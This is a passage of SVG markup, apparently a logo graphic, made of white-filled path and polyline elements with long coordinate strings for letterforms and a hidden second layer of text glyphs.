		c-0.294,0.556-0.534,1.032-0.724,1.431c-1.007-0.23-2.038-0.461-3.098-0.691c-1.059-0.23-1.954-0.43-2.688-0.598
		c0.104-0.984,0.191-2.143,0.268-3.474c0.073-1.33,0.109-3.002,0.109-5.014c0-1.404-0.006-2.609-0.018-3.615
		c-0.011-1.006-0.021-1.875-0.043-2.609C1.802,8.08,1.776,7.467,1.743,6.975C1.713,6.482,1.687,6.047,1.666,5.67l-1.54-0.473
		L0,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M20.621,21.167c-0.253,0.335-0.557,0.687-0.912,1.053
		c-0.355,0.367-0.719,0.729-1.084,1.085c-0.366,0.356-0.732,0.683-1.102,0.977c-0.366,0.293-0.688,0.521-0.958,0.689
		c-1.132-0.229-2.175-0.613-3.128-1.146c-0.954-0.534-1.745-1.168-2.374-1.902c-0.125-0.67-0.225-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096s0.414-1.986,0.771-2.908c1.09-0.796,2.186-1.467,3.284-2.012
		c1.102-0.545,2.313-1.027,3.631-1.446c1.194,0.229,2.337,0.634,3.427,1.21c1.091,0.577,2.17,1.284,3.237,2.123
		c-0.21,0.879-0.354,1.786-0.438,2.718c-0.084,0.934-0.126,1.882-0.126,2.846c0,0.565,0.036,1.236,0.108,2.012
		c0.073,0.776,0.162,1.478,0.27,2.106c0.293,0.168,0.665,0.346,1.114,0.534c0.451,0.188,0.854,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.363,0.278-2.265,0.456c-0.9,0.179-1.771,0.383-2.608,0.613c-0.294-0.481-0.54-1.048-0.738-1.697
		c-0.2-0.649-0.352-1.3-0.456-1.949L20.621,21.167L20.621,21.167z M20.684,13.214c-0.545-0.378-1.227-0.728-2.043-1.054
		c-0.817-0.324-1.688-0.57-2.609-0.738c-0.354,0.671-0.617,1.436-0.784,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.03,1.127,0.096,1.619c0.063,0.492,0.188,0.935,0.377,1.321c0.188,0.387,0.456,0.728,0.802,1.021
		c0.346,0.294,0.813,0.534,1.397,0.723c0.565-0.314,1.109-0.754,1.636-1.32c0.521-0.565,0.982-1.246,1.383-2.043L20.684,13.214
		L20.684,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M52.945,21.072c-0.104-0.712-0.184-1.383-0.234-2.012
		c-0.054-0.629-0.078-1.215-0.078-1.76c0-1.32,0.072-2.405,0.22-3.254c0.146-0.849,0.313-1.576,0.503-2.185
		c0.943-0.817,1.86-1.517,2.751-2.091c0.892-0.575,1.809-1.074,2.751-1.493c0.67,0,1.377,0.073,2.121,0.22s1.473,0.336,2.187,0.566
		c0.712,0.23,1.383,0.492,2.013,0.785c0.629,0.295,1.162,0.6,1.603,0.912c0.252,0.524,0.44,1.189,0.566,1.996
		c0.126,0.807,0.188,1.672,0.188,2.594c0,1.132-0.1,2.263-0.299,3.395s-0.498,2.075-0.896,2.829c-0.355,0.378-0.75,0.739-1.18,1.085
		c-0.43,0.346-0.881,0.66-1.353,0.943c-0.472,0.282-0.938,0.529-1.398,0.738s-0.891,0.366-1.289,0.472
		c-0.94-0.042-1.816-0.163-2.625-0.361c-0.807-0.199-1.545-0.445-2.216-0.739c-0.671-0.293-1.263-0.623-1.775-0.99
		c-0.515-0.366-0.938-0.728-1.271-1.084L52.945,21.072z M62.219,22.457c0.126-0.336,0.251-0.75,0.377-1.243
		c0.126-0.492,0.24-1.016,0.346-1.571c0.104-0.555,0.188-1.132,0.252-1.729c0.063-0.598,0.095-1.189,0.095-1.776
		c0-0.922-0.095-1.729-0.282-2.421c-0.607-0.67-1.342-1.236-2.2-1.697c-0.859-0.461-1.813-0.807-2.86-1.037
		c-0.419,0.797-0.718,1.635-0.896,2.514c-0.18,0.881-0.27,1.929-0.27,3.145c0,1.006,0.104,1.834,0.314,2.483
		c0.209,0.649,0.533,1.189,0.975,1.618c0.44,0.43,1,0.771,1.683,1.021C60.431,22.016,61.254,22.246,62.219,22.457z"/>
	<path display="inline" fill="#FFFFFF" d="M101.654,21.167c-0.252,0.335-0.557,0.687-0.912,1.053
		c-0.355,0.367-0.719,0.729-1.084,1.085c-0.366,0.356-0.732,0.683-1.102,0.977c-0.365,0.293-0.688,0.521-0.957,0.689
		c-1.133-0.229-2.176-0.613-3.129-1.146c-0.953-0.534-1.744-1.168-2.374-1.902c-0.125-0.67-0.226-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096c0.156-1.017,0.413-1.986,0.771-2.908
		c1.09-0.796,2.185-1.467,3.285-2.012c1.101-0.545,2.312-1.027,3.631-1.446c1.193,0.229,2.336,0.634,3.427,1.21
		c1.09,0.577,2.168,1.284,3.237,2.123c-0.211,0.879-0.356,1.786-0.44,2.718c-0.084,0.934-0.125,1.882-0.125,2.846
		c0,0.565,0.037,1.236,0.108,2.012c0.074,0.775,0.162,1.478,0.269,2.106c0.293,0.168,0.666,0.346,1.114,0.534
		c0.451,0.188,0.855,0.335,1.211,0.44l-0.532,1.477c-0.608,0.126-1.362,0.278-2.265,0.456c-0.901,0.179-1.771,0.383-2.608,0.613
		c-0.295-0.481-0.54-1.048-0.737-1.697c-0.201-0.649-0.353-1.3-0.457-1.949L101.654,21.167L101.654,21.167z M101.717,13.214
		c-0.546-0.378-1.229-0.728-2.043-1.054c-0.818-0.324-1.688-0.57-2.609-0.738c-0.356,0.671-0.619,1.436-0.785,2.295
		c-0.168,0.859-0.252,1.918-0.252,3.175c0,0.587,0.031,1.127,0.095,1.619c0.063,0.492,0.188,0.935,0.377,1.321
		s0.457,0.728,0.804,1.021c0.346,0.294,0.811,0.534,1.396,0.723c0.566-0.314,1.109-0.754,1.636-1.32
		c0.522-0.565,0.983-1.246,1.384-2.043L101.717,13.214L101.717,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M110.14,23.682c0.44-0.712,0.885-1.438,1.336-2.184s0.875-1.494,1.272-2.249
		c-0.188-0.377-0.39-0.807-0.599-1.288c-0.209-0.482-0.418-0.985-0.629-1.51c-0.209-0.523-0.402-1.053-0.58-1.587
		c-0.18-0.535-0.33-1.054-0.457-1.556c0.607-0.965,1.283-1.887,2.027-2.767s1.578-1.635,2.5-2.264c1.444,0,2.887,0.095,4.321,0.283
		c1.436,0.188,2.655,0.534,3.661,1.037c0.337,0.503,0.582,1.103,0.738,1.792c0.158,0.691,0.236,1.445,0.236,2.266
		c0,1.048-0.152,1.917-0.455,2.606c-0.306,0.692-0.676,1.271-1.117,1.729c-0.336,0.104-0.813,0.215-1.43,0.33
		c-0.619,0.115-1.266,0.22-1.936,0.313c-0.67,0.094-1.33,0.178-1.979,0.251c-0.65,0.074-1.175,0.131-1.572,0.173
		c-0.125,0.377-0.262,0.817-0.408,1.32c-0.146,0.503-0.271,0.943-0.377,1.32c0.797,0.063,1.604,0.131,2.42,0.204
		c0.818,0.074,1.604,0.146,2.357,0.221c0.756,0.073,1.451,0.152,2.092,0.235c0.64,0.084,1.168,0.168,1.586,0.252
		c0.629,0.545,0.996,1.288,1.103,2.23c-0.104,0.23-0.272,0.508-0.504,0.833c-0.23,0.325-0.481,0.66-0.754,1.006
		c-0.272,0.346-0.562,0.683-0.864,1.006c-0.304,0.324-0.593,0.603-0.863,0.833l-1.572-0.282c0-0.566-0.078-1.097-0.235-1.588
		c-0.155-0.492-0.478-0.833-0.959-1.021c-0.293-0.105-0.748-0.21-1.366-0.314c-0.617-0.105-1.314-0.199-2.091-0.283
		c-0.775-0.084-1.571-0.168-2.39-0.251c-0.817-0.084-1.563-0.168-2.23-0.252L110.14,23.682z M119.541,15.823
		c0.104-0.23,0.179-0.445,0.22-0.646c0.043-0.199,0.063-0.477,0.063-0.833c0-0.461-0.067-0.932-0.202-1.414
		c-0.138-0.48-0.353-0.797-0.646-0.941c-0.566-0.272-1.228-0.467-1.979-0.582c-0.754-0.115-1.403-0.173-1.949-0.173
		c-0.104,0-0.209,0-0.313,0s-0.199,0.011-0.283,0.031c0.021,0.399,0.063,0.851,0.128,1.354c0.063,0.502,0.142,1.016,0.233,1.54
		c0.096,0.521,0.188,1.026,0.283,1.509c0.094,0.483,0.192,0.891,0.299,1.226c0.797-0.104,1.535-0.251,2.217-0.44
		C118.287,16.263,118.931,16.054,119.541,15.823z"/>
	<path display="inline" fill="#FFFFFF" d="M126.236,3.752c0.859-0.168,1.813-0.361,2.859-0.582c1.049-0.22,1.991-0.466,2.83-0.738
		l0.407,0.314c-0.104,1.258-0.198,2.855-0.282,4.793c-0.084,1.939-0.125,4.375-0.125,7.31c0,1.068,0.004,2.117,0.016,3.144
		c0.01,1.026,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.207,0.566c-0.356,0.628-0.683,1.221-0.976,1.775
		c-0.295,0.556-0.534,1.032-0.724,1.431c-1.006-0.23-2.039-0.461-3.098-0.691c-1.061-0.23-1.953-0.43-2.688-0.598
		c0.105-0.984,0.193-2.143,0.27-3.474c0.073-1.33,0.107-3.002,0.107-5.014c0-1.404-0.004-2.609-0.016-3.615
		c-0.01-1.006-0.025-1.875-0.047-2.609c-0.021-0.732-0.047-1.346-0.078-1.838c-0.031-0.492-0.06-0.928-0.078-1.305l-1.541-0.473
		L126.236,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M147.611,20.381c-0.229,0.294-0.508,0.65-0.832,1.069
		c-0.326,0.419-0.666,0.839-1.021,1.257c-0.355,0.42-0.712,0.817-1.068,1.194c-0.354,0.378-0.682,0.682-0.976,0.912
		c-1.235-0.23-2.372-0.561-3.409-0.99c-1.037-0.429-1.936-0.896-2.688-1.399c0.146-1.76,0.257-3.311,0.33-4.652
		c0.072-1.341,0.109-2.409,0.109-3.206c0-1.215-0.031-2.253-0.095-3.112c-0.063-0.859-0.146-1.687-0.252-2.482
		c0.377,0.041,0.743,0.063,1.101,0.063s0.713,0,1.069,0c0.354,0,0.718,0,1.084,0c0.367,0,0.737-0.021,1.114-0.063
		c0,1.174-0.01,2.32-0.03,3.441c-0.021,1.121-0.047,2.175-0.077,3.159c-0.031,0.983-0.063,1.887-0.095,2.703
		c-0.03,0.817-0.067,1.51-0.11,2.075c0.356,0.251,0.739,0.44,1.146,0.565c0.408,0.126,0.771,0.189,1.085,0.189
		s0.649-0.126,1.006-0.378c0.354-0.251,0.696-0.57,1.021-0.959c0.324-0.387,0.623-0.806,0.896-1.257
		c0.271-0.45,0.481-0.875,0.629-1.271c0.021-0.545,0.035-1.126,0.048-1.744c0.01-0.618,0.016-1.221,0.016-1.808
		c0-0.419,0-0.813,0-1.18c0-0.365-0.021-0.695-0.063-0.99l-1.888-1.257c0.105-0.209,0.21-0.456,0.314-0.739
		c0.104-0.282,0.199-0.539,0.283-0.77c0.881,0.063,1.75,0.094,2.607,0.094c1.007,0,2.013-0.031,3.02-0.094
		c-0.063,0.607-0.125,1.305-0.189,2.09c-0.063,0.787-0.121,1.619-0.172,2.5c-0.053,0.88-0.09,1.771-0.11,2.672
		c-0.021,0.902-0.03,1.76-0.03,2.577c0.229,0.943,0.508,1.75,0.834,2.421c0.323,0.671,0.737,1.373,1.241,2.106
		c-0.69,0.271-1.373,0.561-2.045,0.864c-0.671,0.304-1.31,0.603-1.916,0.896c-0.356-0.503-0.69-1.179-1.007-2.027
		c-0.313-0.848-0.545-1.671-0.689-2.468H147.611L147.611,20.381z M141.763,7.178c-0.168-0.586-0.355-1.241-0.564-1.965
		c-0.211-0.723-0.42-1.314-0.629-1.775l0.031-0.534c0.229-0.167,0.508-0.33,0.832-0.487c0.326-0.157,0.592-0.268,0.803-0.33
		c0.314,0.042,0.664,0.125,1.054,0.252c0.388,0.125,0.729,0.271,1.021,0.439c-0.229,0.605-0.431,1.252-0.599,1.934
		c-0.168,0.682-0.323,1.357-0.472,2.027L141.763,7.178z M146.008,7.084c-0.021-0.649-0.059-1.336-0.109-2.059
		c-0.053-0.724-0.131-1.441-0.235-2.154c0.336-0.167,0.707-0.309,1.116-0.424c0.408-0.115,0.802-0.193,1.179-0.236l0.504,0.032
		l0.755,0.974l-0.031,0.409c-0.127,0.21-0.269,0.462-0.426,0.755c-0.156,0.293-0.313,0.603-0.472,0.928
		c-0.155,0.324-0.319,0.648-0.485,0.974c-0.168,0.325-0.314,0.634-0.441,0.928L146.008,7.084z"/>
	<path display="inline" fill="#FFFFFF" d="M156.38,13.748c0.253-0.439,0.636-0.932,1.147-1.477c0.513-0.545,1.058-1.074,1.636-1.588
		c0.575-0.514,1.142-0.99,1.696-1.431c0.556-0.44,1-0.765,1.336-0.975c0.545,0,1.068,0.032,1.57,0.095
		c0.504,0.063,1.026,0.24,1.571,0.534c0.021,0.188,0.044,0.43,0.063,0.724c0.021,0.293,0.049,0.612,0.08,0.958
		c0.031,0.346,0.063,0.708,0.094,1.085c0.031,0.377,0.068,0.744,0.109,1.1c-0.586-0.125-1.174-0.23-1.76-0.314
		c-0.589-0.083-1.121-0.125-1.604-0.125c-0.482,0-0.969,0.026-1.461,0.078c-0.494,0.053-0.908,0.152-1.242,0.299
		c-0.043,0.336-0.066,0.713-0.077,1.132c-0.013,0.42-0.017,0.828-0.017,1.228c0,0.773,0.072,1.515,0.219,2.217
		c0.147,0.702,0.377,1.283,0.691,1.744c0.356,0.354,0.797,0.66,1.319,0.912c0.524,0.251,1.063,0.471,1.618,0.659
		c0.557,0.189,1.104,0.342,1.637,0.456c0.534,0.115,1,0.204,1.396,0.269c-0.438,0.649-0.832,1.258-1.178,1.823
		s-0.688,1.121-1.021,1.666c-0.481-0.021-1.138-0.168-1.966-0.44c-0.828-0.271-1.672-0.617-2.53-1.037
		c-0.858-0.419-1.649-0.9-2.373-1.446c-0.724-0.545-1.211-1.11-1.461-1.697c-0.021-0.251-0.03-0.503-0.03-0.755
		c0-0.251,0-0.503,0-0.754c0-1.069,0.047-2.038,0.141-2.908C156.082,14.906,156.212,14.23,156.38,13.748z"/>
	<path display="inline" fill="#FFFFFF" d="M174.111,12.239c0.125-0.188,0.304-0.429,0.533-0.726
		c0.229-0.293,0.481-0.586,0.754-0.879c0.272-0.294,0.535-0.576,0.787-0.85c0.252-0.271,0.471-0.481,0.66-0.629
		c0.502-0.209,1.053-0.352,1.648-0.424c0.6-0.073,1.105-0.109,1.523-0.109c0.188,0,0.488,0.01,0.896,0.031
		c0.407,0.021,0.761,0.084,1.054,0.188c0.377,0.546,0.659,1.096,0.85,1.65c0.188,0.557,0.283,1.272,0.283,2.154
		c0,0.88-0.08,1.598-0.236,2.153c-0.155,0.555-0.258,0.917-0.299,1.084c-0.481,0.356-0.969,0.634-1.461,0.833
		c-0.494,0.199-0.99,0.404-1.494,0.613c0.293,0.545,0.66,1.132,1.101,1.76c0.44,0.629,0.901,1.258,1.386,1.887
		c0.479,0.629,0.959,1.241,1.43,1.839c0.472,0.597,0.896,1.127,1.273,1.587c-0.798,0.043-1.6,0.1-2.404,0.173
		c-0.81,0.073-1.672,0.152-2.594,0.236c-0.691-1.194-1.384-2.284-2.076-3.27c-0.691-0.984-1.34-1.886-1.947-2.703
		c-0.356,0-0.676,0.005-0.959,0.016s-0.571,0.026-0.864,0.047c0,0.881,0.01,1.813,0.03,2.798c0.021,0.985,0.054,1.918,0.097,2.798
		c-0.356-0.021-0.72-0.036-1.086-0.047c-0.367-0.011-0.729-0.016-1.085-0.016s-0.706,0.005-1.053,0.016
		c-0.346,0.011-0.688,0.026-1.021,0.047c0.041-0.817,0.078-1.629,0.108-2.437c0.031-0.807,0.058-1.65,0.078-2.53
		c0.021-0.88,0.037-1.81,0.047-2.782c0.013-0.975,0.017-2.048,0.017-3.222c0-1.403-0.011-2.53-0.03-3.38
		c-0.021-0.848-0.047-1.54-0.078-2.074c-0.031-0.535-0.063-0.977-0.094-1.32c-0.031-0.345-0.068-0.707-0.109-1.084l-1.541-0.473
		l-0.063-1.445c0.899-0.168,1.854-0.367,2.858-0.598c1.006-0.231,1.949-0.473,2.83-0.725l0.408,0.347
		c-0.104,1.067-0.179,2.369-0.222,3.897c-0.041,1.529-0.071,3.385-0.094,5.563h0.158L174.111,12.239L174.111,12.239z
		 M173.953,17.301c0.838-0.104,1.618-0.229,2.342-0.378c0.724-0.146,1.481-0.419,2.278-0.817c0.105-0.313,0.193-0.644,0.27-0.99
		c0.071-0.346,0.107-0.729,0.107-1.146c0-0.21-0.016-0.451-0.047-0.724c-0.03-0.273-0.09-0.534-0.172-0.786
		c-0.084-0.251-0.201-0.477-0.348-0.676c-0.147-0.199-0.334-0.34-0.564-0.424c-0.336,0.104-0.69,0.283-1.067,0.534
		c-0.379,0.251-0.743,0.524-1.103,0.817c-0.354,0.293-0.686,0.592-0.99,0.896c-0.303,0.303-0.538,0.56-0.706,0.77V17.301z"/>
	<g display="inline">
		<path fill="#FFFFFF" d="M82.217,27.563c0.042-1.142,0.089-2.258,0.142-3.348c0.052-1.089,0.109-0.392,0.173-1.282
			c0.063-0.891,0.115-1.577,0.157-2.059c-0.146-0.084-0.353-0.173-0.613-0.268c-0.262-0.094-0.55-0.184-0.863-0.268
			c-0.313-0.083-0.646-0.156-0.989-0.22c-0.347-0.063-0.688-0.094-1.021-0.094c-0.229,0-0.472,0.073-0.723,0.22
			c-0.252,0.146-0.498,0.341-0.739,0.581c-0.239,0.241-0.472,0.509-0.69,0.802c-0.22,0.294-0.413,0.576-0.58,0.849
			c-0.063,1.299-0.096,1.026-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.031,0.995,0.091,1.954,0.174,2.876
			c-0.355-0.021-0.724-0.037-1.102-0.047c-0.377-0.011-0.755-0.016-1.132-0.016s-0.754,0.005-1.132,0.016
			c-0.377,0.01-0.743,0.026-1.101,0.047c0.104-0.941,0.174-1.907,0.204-2.892c0.03-0.985,0.047-1.97,0.047-2.955
			c0-1.132-0.005-0.45-0.017-1.33c-0.011-0.88-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.865-0.941-1.399
			c-0.398-0.534-0.755-0.979-1.068-1.336c1.257-0.754,2.39-1.467,3.396-2.138c0.439,0.42,0.896,0.97,1.366,1.65
			c0.474,0.682,0.875,1.305,1.211,1.87h0.188c0.523-0.67,1.043-1.283,1.557-1.838c0.515-0.556,1.147-1.116,1.901-1.683
			c0.564,0.042,1.174,0.147,1.822,0.314c0.648,0.168,1.295,0.362,1.935,0.582s1.229,0.461,1.775,0.723
			c0.545,0.263,0.994,0.509,1.352,0.739l0.157,0.408c-0.126,0.796-0.23,1.64-0.314,2.53s-0.156,1.774-0.22,2.656
			c-0.063,0.88-0.104,0.046-0.126,0.874c-0.021,0.828-0.031,1.577-0.031,2.247c0.419,0.105,0.864,0.199,1.336,0.283
			c0.474,0.084,0.97,0.168,1.493,0.252c-0.126,0.313-0.262,0.676-0.408,1.084s-0.271,0.771-0.378,1.085
			c-0.773,0.083-1.645,0.204-2.606,0.361c-0.964,0.157-1.98,0.34-3.051,0.55l-0.472-0.314
			C82.154,29.747,82.175,28.705,82.217,27.563z"/>
		<path fill="#FFFFFF" d="M82.217,11.248c0.042-1.143,0.089-2.258,0.142-3.348c0.052-1.09,0.109-0.392,0.173-1.283
			c0.063-0.891,0.115-1.576,0.157-2.059c-0.146-0.084-0.353-0.172-0.613-0.268c-0.262-0.094-0.55-0.184-0.863-0.268
			c-0.313-0.082-0.646-0.156-0.989-0.219c-0.347-0.063-0.689-0.094-1.023-0.094c-0.229,0-0.472,0.072-0.723,0.219
			c-0.252,0.146-0.498,0.342-0.739,0.582c-0.239,0.24-0.472,0.508-0.69,0.801c-0.221,0.295-0.413,0.576-0.58,0.85
			c-0.063,1.299-0.096,1.025-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.031,0.996,0.091,1.955,0.174,2.877
			c-0.355-0.021-0.725-0.037-1.102-0.047c-0.377-0.014-0.755-0.018-1.132-0.018s-0.754,0.004-1.132,0.018
			c-0.377,0.01-0.743,0.023-1.101,0.047c0.104-0.943,0.174-1.908,0.204-2.895c0.03-0.983,0.047-1.969,0.047-2.955
			c0-1.131-0.005-0.449-0.017-1.33c-0.011-0.879-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.864-0.941-1.398
			c-0.398-0.535-0.755-0.979-1.068-1.336C71.529,1.385,72.66,0.672,73.667,0c0.439,0.42,0.896,0.971,1.366,1.65
			c0.474,0.682,0.875,1.305,1.21,1.871h0.188c0.523-0.67,1.043-1.283,1.557-1.838C78.502,1.127,79.136,0.566,79.89,0
			c0.564,0.043,1.174,0.148,1.822,0.314c0.648,0.168,1.295,0.363,1.935,0.582c0.639,0.221,1.229,0.461,1.774,0.723
			c0.546,0.262,0.995,0.51,1.353,0.74l0.157,0.408c-0.126,0.795-0.23,1.639-0.314,2.529c-0.084,0.89-0.156,1.775-0.22,2.656
			C86.334,8.833,86.292,8,86.271,8.828c-0.021,0.828-0.031,1.576-0.031,2.246c0.419,0.104,0.864,0.199,1.336,0.283
			c0.474,0.084,0.97,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.086
			c-0.773,0.082-1.645,0.203-2.606,0.359c-0.965,0.156-1.98,0.34-3.051,0.549l-0.472-0.314
			C82.154,13.432,82.175,12.391,82.217,11.248z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M44.448,24.189c0-0.943,0.021-1.984,0.063-3.127s0.089-2.258,0.142-3.348s0.109-2.08,0.173-2.971
			c0.063-0.891,0.114-1.576,0.157-2.059c-0.146-0.084-0.352-0.174-0.612-0.268c-0.264-0.094-0.551-0.184-0.863-0.268
			c-0.314-0.084-0.646-0.156-0.99-0.221c-0.347-0.063-0.688-0.094-1.021-0.094c-0.23,0-0.473,0.074-0.725,0.221
			c-0.251,0.146-0.498,0.34-0.738,0.58c-0.24,0.242-0.472,0.51-0.689,0.803c-0.222,0.293-0.414,0.576-0.582,0.848
			c-0.063,1.301-0.095,2.715-0.095,4.244c0,0.965,0.017,1.945,0.048,2.938c0.03,0.996,0.089,1.955,0.173,2.877
			c-0.356-0.021-0.724-0.037-1.102-0.047c-0.378-0.012-0.755-0.016-1.133-0.016c-0.377,0-0.754,0.004-1.131,0.016
			c-0.378,0.01-0.744,0.025-1.102,0.047c0.104-0.941,0.174-1.906,0.204-2.893c0.03-0.984,0.048-1.969,0.048-2.955
			c0-1.131-0.006-2.137-0.018-3.018c-0.011-0.881-0.035-1.703-0.077-2.478c-0.229-0.398-0.546-0.865-0.942-1.4
			c-0.398-0.533-0.754-0.979-1.068-1.336c1.257-0.753,2.39-1.467,3.396-2.137c0.439,0.42,0.896,0.969,1.368,1.65
			c0.472,0.681,0.874,1.305,1.21,1.869h0.188c0.522-0.67,1.042-1.283,1.556-1.838c0.516-0.555,1.147-1.115,1.902-1.682
			c0.564,0.041,1.173,0.146,1.823,0.314c0.647,0.168,1.294,0.361,1.933,0.582c0.641,0.219,1.231,0.461,1.776,0.723
			c0.545,0.263,0.995,0.508,1.352,0.738l0.157,0.408c-0.126,0.797-0.229,1.641-0.313,2.531c-0.084,0.89-0.156,1.775-0.221,2.656
			c-0.063,0.879-0.104,1.734-0.126,2.563c-0.021,0.829-0.03,1.577-0.03,2.246c0.419,0.105,0.863,0.199,1.336,0.283
			s0.97,0.168,1.492,0.252c-0.126,0.314-0.262,0.676-0.407,1.085c-0.146,0.407-0.271,0.771-0.378,1.083
			c-0.774,0.085-1.646,0.205-2.607,0.363c-0.965,0.156-1.98,0.34-3.051,0.549L44.448,24.189z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="135.814,60.942 139.416,64.543 
		135.814,68.146 	"/>
</g>
<g id="Layer_2" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.109,56.547c1.569,0,2.568,0.681,2.568,1.748c0,0.74-0.459,1.33-1.199,1.539
			c0.879,0.17,1.439,0.859,1.439,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H64.109z M62.57,59.346h1.439
			c0.52,0,0.85-0.28,0.85-0.729c0-0.449-0.33-0.709-0.85-0.709H62.57V59.346z M62.57,62.174h1.439c0.66,0,1.069-0.291,1.069-0.791
			c0-0.469-0.41-0.758-1.069-0.758H62.57V62.174z"/>
		<path fill="#FFFFFF" d="M76.557,60.036c0,2.039-1.619,3.588-3.788,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.549,3.778-3.549C74.938,56.487,76.557,58.006,76.557,60.036z M70.811,60.045c0,1.181,0.909,2.088,1.979,2.088
			c1.08,0,1.938-0.907,1.938-2.088c0-1.18-0.857-2.069-1.938-2.069S70.811,58.866,70.811,60.045z"/>
		<path fill="#FFFFFF" d="M85.298,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.969,0-3.229-1.17-3.229-3.02v-4.059h1.777v4.059
			c0,0.947,0.609,1.527,1.459,1.527c0.841,0,1.409-0.58,1.409-1.527v-4.059h1.771L85.298,60.604L85.298,60.604z"/>
		<path fill="#FFFFFF" d="M91.319,57.976v5.567h-1.777v-5.567H87.45v-1.438h5.979v1.438H91.319z"/>
		<path fill="#FFFFFF" d="M95.691,63.543v-6.996h1.778v6.996H95.691z"/>
		<path fill="#FFFFFF" d="M107.825,64.422c-0.537,0.48-1.326,0.771-2.026,0.771c-0.97,0-1.789-0.599-2.249-1.567
			c-2.088-0.07-3.638-1.58-3.638-3.588c0-2.039,1.617-3.549,3.776-3.549c2.168,0,3.787,1.52,3.787,3.549
			c0,1.549-0.93,2.817-2.328,3.338c0.24,0.299,0.529,0.479,0.852,0.479c0.319,0,0.77-0.197,1.197-0.527L107.825,64.422z
			 M103.71,62.133c1.08,0,1.938-0.907,1.938-2.088c0-1.18-0.857-2.069-1.938-2.069c-1.079,0-1.979,0.892-1.979,2.069
			S102.64,62.133,103.71,62.133z"/>
		<path fill="#FFFFFF" d="M116.268,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.972,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.947,0.607,1.527,1.459,1.527c0.839,0,1.409-0.58,1.409-1.527v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.831,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.477v1.398L120.831,57.946
			L120.831,57.946z"/>
		<path fill="#FFFFFF" d="M52.908,68.547c2.039,0,3.6,1.508,3.6,3.498c0,1.988-1.569,3.498-3.628,3.498h-2.798v-6.996H52.908z
			 M50.881,74.784h2.039c1.559,0,2.776-1.17,2.776-2.73c0-1.566-1.237-2.737-2.809-2.737H50.88L50.881,74.784L50.881,74.784z"/>
		<path fill="#FFFFFF" d="M60.27,69.315v2.301h3.528v0.77H60.27v2.398h4.078v0.76h-4.877v-6.996h4.747v0.771H60.27V69.315z"/>
		<path fill="#FFFFFF" d="M71.778,69.167l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.168-1.027,1.918-2.526,1.918c-1.021,0-2.021-0.439-2.681-1.068l0.36-0.721
			c0.649,0.631,1.539,0.988,2.329,0.988c1.009,0,1.639-0.408,1.639-1.078c0.012-1.84-3.928-0.859-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C70.37,68.517,71.198,68.776,71.778,69.167z"/>
		<path fill="#FFFFFF" d="M75.092,75.543v-6.996h0.799v6.996H75.092z"/>
		<path fill="#FFFFFF" d="M85.098,72.125v2.537c-0.69,0.551-1.659,0.922-2.599,0.922c-2.029,0-3.648-1.57-3.648-3.539
			s1.629-3.52,3.688-3.52c0.969,0,1.907,0.369,2.577,0.961l-0.46,0.6c-0.568-0.51-1.339-0.811-2.117-0.811
			c-1.601,0-2.879,1.229-2.879,2.77c0,1.549,1.288,2.777,2.889,2.777c0.63,0,1.299-0.221,1.839-0.59v-2.107H85.098z"/>
		<path fill="#FFFFFF" d="M93.539,75.543l-4.198-5.617v5.617h-0.799v-6.996h0.83l4.195,5.627v-5.627h0.79v6.996H93.539z"/>
		<path fill="#FFFFFF" d="M103.009,75.543v-3.078h-4.218v3.078H97.99v-6.996h0.802v3.158h4.218v-3.158h0.799v6.996H103.009z"/>
		<path fill="#FFFFFF" d="M114.096,72.045c0,1.969-1.619,3.539-3.657,3.539c-2.049,0-3.668-1.57-3.668-3.539
			c0-1.979,1.619-3.52,3.668-3.52C112.477,68.526,114.096,70.077,114.096,72.045z M107.581,72.045c0,1.539,1.299,2.771,2.856,2.771
			c1.561,0,2.839-1.229,2.839-2.771s-1.277-2.76-2.839-2.76C108.879,69.286,107.581,70.506,107.581,72.045z"/>
		<path fill="#FFFFFF" d="M119.1,69.315v6.229h-0.8v-6.229h-2.278v-0.77h5.367v0.77H119.1z"/>
		<path fill="#FFFFFF" d="M124.85,69.315v2.301h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z"/>
		<path fill="#FFFFFF" d="M135.928,74.784v0.76h-3.867v-6.996h0.799v6.236H135.928z"/>
	</g>
	<path display="inline" fill="#FFFFFF" d="M25.684,6.131l-7.47,17.091l-6.413-0.006V1.94H9v23.417h8.28l-1.479,3.386h2.79
		l1.438-3.384h11.376l1.377,3.384h2.785L25.684,6.131z M20.885,23.225l4.799-11.487l4.795,11.479L20.885,23.225z"/>
	<g display="inline">
		<g>
			<path fill="#FFFFFF" d="M55.009,26.758h2.895l-4.38-8.051l0.259-0.24c0.104-0.096,0.229-0.167,0.373-0.211
